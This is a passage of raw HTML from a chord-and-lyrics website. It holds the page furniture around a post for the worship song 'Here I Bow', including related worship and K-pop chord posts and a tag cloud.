        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Here%20I%20Bow%20Chord%2CLyric%20%26%23038%3B%20Video%20%3A%20Brian%20Johnson&#038;url=https%3A%2F%2Fchordmusic.info%2Fhere-i-bow-chordlyric-video%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fhere-i-bow-chordlyric-video%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fhere-i-bow-chordlyric-video%2F&#038;title=Here%20I%20Bow%20Chord%2CLyric%20%26%23038%3B%20Video%20%3A%20Brian%20Johnson" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fhere-i-bow-chordlyric-video%2F&#038;title=Here%20I%20Bow%20Chord%2CLyric%20%26%23038%3B%20Video%20%3A%20Brian%20Johnson" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fhere-i-bow-chordlyric-video%2F&#038;title=Here%20I%20Bow%20Chord%2CLyric%20%26%23038%3B%20Video%20%3A%20Brian%20Johnson" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Here%20I%20Bow%20Chord%2CLyric%20%26%23038%3B%20Video%20%3A%20Brian%20Johnson&#038;url=https%3A%2F%2Fchordmusic.info%2Fhere-i-bow-chordlyric-video%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fhere-i-bow-chordlyric-video%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>            </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/luka-yang-kurindu-mahen-chord-lyric-2/" title="Permanent Link to Luka Yang Kurindu &#8211; Mahen &#8211; Chord &#038; Lyric"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Luka-Yang-Kurindu-Mahen-1-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Luka Yang Kurindu - Mahen" loading="lazy" title="Luka Yang Kurindu &#8211; Mahen &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Luka%20Yang%20Kurindu%20%26%238211%3B%20Mahen%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fluka-yang-kurindu-mahen-chord-lyric-2%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fluka-yang-kurindu-mahen-chord-lyric-2%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Luka-Yang-Kurindu-Mahen-1.png&#038;description=Luka%20Yang%20Kurindu%20%26%238211%3B%20Mahen%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fluka-yang-kurindu-mahen-chord-lyric-2%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Luka%20Yang%20Kurindu%20%26%238211%3B%20Mahen%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fluka-yang-kurindu-mahen-chord-lyric-2%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-11936" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-11936" title="887 Views">887</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/luka-yang-kurindu-mahen-chord-lyric-2/" title="Permanent Link to Luka Yang Kurindu &#8211; Mahen &#8211; Chord &#038; Lyric">Luka Yang Kurindu &#8211; Mahen &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/resurrecting-chord-lyrics/" title="Permanent Link to Resurrecting Chord &#038; Lyrics &#8211; Elevation Worship"><img width="480" height="287" src="https://chordmusic.info/wp-content/uploads/2018/04/y.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="y" loading="lazy" title="Resurrecting Chord &#038; Lyrics &#8211; Elevation Worship" srcset="https://chordmusic.info/wp-content/uploads/2018/04/y.jpg 970w, https://chordmusic.info/wp-content/uploads/2018/04/y-300x179.jpg 300w, https://chordmusic.info/wp-content/uploads/2018/04/y-768x459.jpg 768w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Resurrecting%20Chord%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Elevation%20Worship&#038;url=https%3A%2F%2Fchordmusic.info%2Fresurrecting-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fresurrecting-chord-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2018/04/y.jpg&#038;description=Resurrecting%20Chord%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Elevation%20Worship" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fresurrecting-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Resurrecting%20Chord%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Elevation%20Worship&#038;url=https%3A%2F%2Fchordmusic.info%2Fresurrecting-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-3190" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-3190" title="2505 Views">2505</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/resurrecting-chord-lyrics/" title="Permanent Link to Resurrecting Chord &#038; Lyrics &#8211; Elevation Worship">Resurrecting Chord &#038; Lyrics &#8211; Elevation Worship</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/my-god-is-so-big-chords/" title="Permanent Link to My God Is So Big Chords by Bethel Music"><img width="480" height="282" src="https://chordmusic.info/wp-content/uploads/2018/04/g-1.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="My God Is So Big" loading="lazy" title="My God Is So Big Chords by Bethel Music" srcset="https://chordmusic.info/wp-content/uploads/2018/04/g-1.jpg 972w, https://chordmusic.info/wp-content/uploads/2018/04/g-1-300x176.jpg 300w, https://chordmusic.info/wp-content/uploads/2018/04/g-1-768x451.jpg 768w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=My%20God%20Is%20So%20Big%20Chords%20by%20Bethel%20Music&#038;url=https%3A%2F%2Fchordmusic.info%2Fmy-god-is-so-big-chords%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fmy-god-is-so-big-chords%2F&#038;media=https://chordmusic.info/wp-content/uploads/2018/04/g-1.jpg&#038;description=My%20God%20Is%20So%20Big%20Chords%20by%20Bethel%20Music" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fmy-god-is-so-big-chords%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=My%20God%20Is%20So%20Big%20Chords%20by%20Bethel%20Music&#038;url=https%3A%2F%2Fchordmusic.info%2Fmy-god-is-so-big-chords%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-3398" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-3398" title="2631 Views">2631</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/my-god-is-so-big-chords/" title="Permanent Link to My God Is So Big Chords by Bethel Music">My God Is So Big Chords by Bethel Music</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/bawa-daku-ke-tempat-yang-lebih-tinggi-chord-lyric/" title="Permanent Link to Bawa Daku Ke Tempat Yang Lebih Tinggi &#8211; Chord &#038; Lyric"><img width="480" height="292" src="https://chordmusic.info/wp-content/uploads/2022/08/Bawa-Daku-Ke-Tempat-Yang-Lebih-Tinggi-Chord-Lyric-480x292.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Bawa Daku Ke Tempat Yang Lebih Tinggi - Chord &amp; Lyric" loading="lazy" title="Bawa Daku Ke Tempat Yang Lebih Tinggi &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Bawa%20Daku%20Ke%20Tempat%20Yang%20Lebih%20Tinggi%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fbawa-daku-ke-tempat-yang-lebih-tinggi-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fbawa-daku-ke-tempat-yang-lebih-tinggi-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/08/Bawa-Daku-Ke-Tempat-Yang-Lebih-Tinggi-Chord-Lyric.png&#038;description=Bawa%20Daku%20Ke%20Tempat%20Yang%20Lebih%20Tinggi%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fbawa-daku-ke-tempat-yang-lebih-tinggi-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Bawa%20Daku%20Ke%20Tempat%20Yang%20Lebih%20Tinggi%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fbawa-daku-ke-tempat-yang-lebih-tinggi-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-10078" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-10078" title="1495 Views">1495</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/bawa-daku-ke-tempat-yang-lebih-tinggi-chord-lyric/" title="Permanent Link to Bawa Daku Ke Tempat Yang Lebih Tinggi &#8211; Chord &#038; Lyric">Bawa Daku Ke Tempat Yang Lebih Tinggi &#8211; Chord &#038; Lyric</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/yesus-kau-besar-chordlyric-video/" rel="prev">Yesus Kau besar Chord,Lyric &#038; Video : Jvcc &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/with-all-i-am-chordlyric-video/" rel="next">&larr; With All I am Chord,Lyric &#038; Video : Hillsong</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
